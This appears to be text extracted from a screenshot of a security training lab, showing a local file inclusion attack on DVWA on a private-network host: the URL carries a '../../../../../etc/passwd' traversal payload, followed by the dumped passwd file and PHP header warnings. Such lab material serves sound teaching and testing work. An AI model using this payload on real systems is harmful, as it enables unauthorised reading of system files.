 192.168.152.135/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd
Search
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var
/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var
/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326